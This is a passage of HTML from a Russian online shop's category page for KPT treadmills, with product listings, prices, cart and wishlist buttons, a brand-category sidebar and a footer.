</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>25614<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24337 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4130f/">
<img width="472" height="471" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 7 - Беговая дорожка KPT KP-4130F." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f.png 472w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4130f-360x360.png 360w" sizes="auto, (max-width: 472px) 100vw, 472px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24337" data-quantity="1" data-product_id="24337" data-product_sku="e2bd83f16d3a" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24337"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24337" class="compare button cmsmasters_compare_btn" data-product_id="24337" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24337"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24337" rel="nofollow" data-product-id="24337" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4130f/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4130f/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24337">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4130f/">Беговая дорожка KPT KP-4130F</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>24714<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24326 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110f1/">
<img width="540" height="504" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4110f1-540x504.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 8 - Беговая дорожка KPT KP-4110F1." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24326" data-quantity="1" data-product_id="24326" data-product_sku="09d13c76426c" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24326"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24326" class="compare button cmsmasters_compare_btn" data-product_id="24326" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24326"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24326" rel="nofollow" data-product-id="24326" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110f1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110f1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24326">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110f1/">Беговая дорожка KPT KP-4110F1</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>24129<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>	</ul>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widgettitle">Фильтр по цене</h3>
<form method="get" action="https://fitness-tovar.ru/begovye-dorozhki-kpt/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Минимальная цена</label>
<input type="text" id="min_price" name="min_price" value="24120" data-min="24120" placeholder="Минимальная цена" />
<label class="screen-reader-text" for="max_price">Максимальная цена</label>
<input type="text" id="max_price" name="max_price" value="32750" data-max="32750" placeholder="Максимальная цена" />
<button type="submit" class="button">Фильтрация</button>
<div class="price_label" style="display:none;">
Цена: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643 current-cat"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
<li class="cat-item cat-item-725"><a href="https://fitness-tovar.ru/begovye-dorozhki-kraft-fitness/">Беговые дорожки Kraft Fitness</a></li>
<li class="cat-item cat-item-718"><a href="https://fitness-tovar.ru/begovye-dorozhki-landice/">Беговые дорожки Landice</a></li>
<li class="cat-item cat-item-634"><a href="https://fitness-tovar.ru/begovye-dorozhki-larsen/">Беговые дорожки Larsen</a></li>
<li class="cat-item cat-item-673"><a href="https://fitness-tovar.ru/begovye-dorozhki-laufstein/">Беговые дорожки LAUFSTEIN</a></li>
<li class="cat-item cat-item-679"><a href="https://fitness-tovar.ru/begovye-dorozhki-lehmann-fitness/">Беговые дорожки LEHMANN FITNESS</a></li>
<li class="cat-item cat-item-739"><a href="https://fitness-tovar.ru/begovye-dorozhki-lexco/">Беговые дорожки Lexco</a></li>
<li class="cat-item cat-item-642"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-gear/">Беговые дорожки Life Gear</a></li>
<li class="cat-item cat-item-698"><a href="https://fitness-tovar.ru/begovye-dorozhki-life-span/">Беговые дорожки Life Span</a></li>
<li class="cat-item cat-item-701"><a href="https://fitness-tovar.ru/begovye-dorozhki-livestrong/">Беговые дорожки LIVESTRONG</a></li>
<li class="cat-item cat-item-733"><a href="https://fitness-tovar.ru/begovye-dorozhki-matrix/">Беговые дорожки Matrix</a></li>
<li class="cat-item cat-item-732"><a href="https://fitness-tovar.ru/begovye-dorozhki-mbh-fitness/">Беговые дорожки MBH Fitness</a></li>
<li class="cat-item cat-item-738"><a href="https://fitness-tovar.ru/begovye-dorozhki-motus/">Беговые дорожки Motus</a></li>
<li class="cat-item cat-item-715"><a href="https://fitness-tovar.ru/begovye-dorozhki-nautilus/">Беговые дорожки Nautilus</a></li>
<li class="cat-item cat-item-736"><a href="https://fitness-tovar.ru/begovye-dorozhki-nessfitworld/">Беговые дорожки Nessfitworld</a></li>
<li class="cat-item cat-item-692"><a href="https://fitness-tovar.ru/begovye-dorozhki-nordictrack/">Беговые дорожки NordicTrack</a></li>
<li class="cat-item cat-item-660"><a href="https://fitness-tovar.ru/begovye-dorozhki-optifit/">Беговые дорожки Optifit</a></li>
<li class="cat-item cat-item-668"><a href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/">Беговые дорожки Optima Fitness</a></li>
<li class="cat-item cat-item-735"><a href="https://fitness-tovar.ru/begovye-dorozhki-panatta/">Беговые дорожки Panatta</a></li>
<li class="cat-item cat-item-737"><a href="https://fitness-tovar.ru/begovye-dorozhki-precor/">Беговые дорожки PRECOR</a></li>
<li class="cat-item cat-item-664"><a href="https://fitness-tovar.ru/begovye-dorozhki-proform/">Беговые дорожки ProForm</a></li>
<li class="cat-item cat-item-690"><a href="https://fitness-tovar.ru/begovye-dorozhki-proxima/">Беговые дорожки Proxima</a></li>
<li class="cat-item cat-item-746"><a href="https://fitness-tovar.ru/begovye-dorozhki-pulse-fitness/">Беговые дорожки Pulse Fitness</a></li>
<li class="cat-item cat-item-649"><a href="https://fitness-tovar.ru/begovye-dorozhki-raizer/">Беговые дорожки Raizer</a></li>
<li class="cat-item cat-item-681"><a href="https://fitness-tovar.ru/begovye-dorozhki-reebok/">Беговые дорожки REEBOK</a></li>
<li class="cat-item cat-item-659"><a href="https://fitness-tovar.ru/begovye-dorozhki-royal-fitness/">Беговые дорожки Royal Fitness</a></li>
<li class="cat-item cat-item-744"><a href="https://fitness-tovar.ru/begovye-dorozhki-seg/">Беговые дорожки SEG</a></li>
<li class="cat-item cat-item-716"><a href="https://fitness-tovar.ru/begovye-dorozhki-shua/">Беговые дорожки SHUA</a></li>
<li class="cat-item cat-item-658"><a href="https://fitness-tovar.ru/begovye-dorozhki-smooth-fitness/">Беговые дорожки Smooth Fitness</a></li>
<li class="cat-item cat-item-1602"><a href="https://fitness-tovar.ru/begovye-dorozhki-sofia-fitness/">Беговые дорожки Sofia Fitness</a></li>
<li class="cat-item cat-item-708"><a href="https://fitness-tovar.ru/begovye-dorozhki-sole-fitness/">Беговые дорожки Sole Fitness</a></li>
<li class="cat-item cat-item-635"><a href="https://fitness-tovar.ru/begovye-dorozhki-sport-elite/">Беговые дорожки Sport Elite</a></li>
<li class="cat-item cat-item-682"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportop/">Беговые дорожки Sportop</a></li>
<li class="cat-item cat-item-726"><a href="https://fitness-tovar.ru/begovye-dorozhki-sportsart/">Беговые дорожки SportsArt</a></li>
<li class="cat-item cat-item-740"><a href="https://fitness-tovar.ru/begovye-dorozhki-stairmaster/">Беговые дорожки StairMaster</a></li>
<li class="cat-item cat-item-743"><a href="https://fitness-tovar.ru/begovye-dorozhki-star-trac/">Беговые дорожки Star Trac</a></li>
<li class="cat-item cat-item-638"><a href="https://fitness-tovar.ru/begovye-dorozhki-starfit/">Беговые дорожки Starfit</a></li>
<li class="cat-item cat-item-1605"><a href="https://fitness-tovar.ru/begovye-dorozhki-startline/">Беговые дорожки StartLine</a></li>
<li class="cat-item cat-item-734"><a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a></li>
<li class="cat-item cat-item-639"><a href="https://fitness-tovar.ru/begovye-dorozhki-stingray/">Беговые дорожки Stingray</a></li>
<li class="cat-item cat-item-676"><a href="https://fitness-tovar.ru/begovye-dorozhki-strength-master/">Беговые дорожки Strength Master</a></li>
<li class="cat-item cat-item-677"><a href="https://fitness-tovar.ru/begovye-dorozhki-striale/">Беговые дорожки Striale</a></li>
<li class="cat-item cat-item-646"><a href="https://fitness-tovar.ru/begovye-dorozhki-sundays/">Беговые дорожки Sundays</a></li>
<li class="cat-item cat-item-705"><a href="https://fitness-tovar.ru/begovye-dorozhki-svensson-body-labs/">Беговые дорожки SVENSSON BODY LABS</a></li>
<li class="cat-item cat-item-1622"><a href="https://fitness-tovar.ru/begovye-dorozhki-swollen/">Беговые дорожки Swollen</a></li>
<li class="cat-item cat-item-641"><a href="https://fitness-tovar.ru/begovye-dorozhki-tatverk/">Беговые дорожки Tatverk</a></li>
<li class="cat-item cat-item-713"><a href="https://fitness-tovar.ru/begovye-dorozhki-true-fitness/">Беговые дорожки True Fitness</a></li>
<li class="cat-item cat-item-750"><a href="https://fitness-tovar.ru/begovye-dorozhki-trueform/">Беговые дорожки TrueForm</a></li>
<li class="cat-item cat-item-653"><a href="https://fitness-tovar.ru/begovye-dorozhki-unixfit/">Беговые дорожки UnixFit</a></li>
<li class="cat-item cat-item-640"><a href="https://fitness-tovar.ru/begovye-dorozhki-v-sport/">Беговые дорожки V-Sport</a></li>
<li class="cat-item cat-item-741"><a href="https://fitness-tovar.ru/begovye-dorozhki-vertex/">Беговые дорожки Vertex</a></li>
<li class="cat-item cat-item-731"><a href="https://fitness-tovar.ru/begovye-dorozhki-vision-fitness/">Беговые дорожки Vision Fitness</a></li>
<li class="cat-item cat-item-685"><a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/">Беговые дорожки Winner/Oxygen</a></li>
<li class="cat-item cat-item-751"><a href="https://fitness-tovar.ru/begovye-dorozhki-woodway/">Беговые дорожки Woodway</a></li>
<li class="cat-item cat-item-730"><a href="https://fitness-tovar.ru/begovye-dorozhki-x-trend/">Беговые дорожки X-Trend</a></li>
<li class="cat-item cat-item-1601"><a href="https://fitness-tovar.ru/begovye-dorozhki-yamaguchi/">Беговые дорожки Yamaguchi</a></li>
<li class="cat-item cat-item-706"><a href="https://fitness-tovar.ru/begovye-dorozhki-zipro-fitness/">Беговые дорожки Zipro Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://fitness-tovar.ru/velotrenazhyory/">Велотренажёры</a></li>
<li class="cat-item cat-item-102"><a href="https://fitness-tovar.ru/spinbajki/">Спин-Байки</a></li>
<li class="cat-item cat-item-1630"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/">Столы для настольного тенниса</a></li>
<li class="cat-item cat-item-105"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a></li>
</ul></aside>
</div>
<!--  Finish Sidebar  -->
<a class="sg-popup-id-35254" href="#">Предложите свою цену</a>
</div>
</div>
</div>
<!--  Finish Middle  -->
<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!--  Finish Main  -->
<!--  Start Footer  -->
<p align="center">Информация представленная на сайте носит сугубо информационный характер в том числе: наличие, точные характеристики и цены, не является публичной офертой.</p>
<footer id="footer" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">
<div class="footer_inner">
<div class="footer_in_inner">
<span class="footer_copyright copyright">
<a class="privacy-policy-link" href="https://fitness-tovar.ru/politika-konfidenczialnosti/" rel="privacy-policy">Политика конфиденциальности персональных данных</a> / © 2018-2022 Фитнес Товары профессиональное спортивное фитнес оборудование со скидкой!		</span>
</div>
</div></footer>
<!--  Finish Footer  -->
</div>
<span class="cmsmasters_responsive_width"></span>
<!--  Finish Page  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sports-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
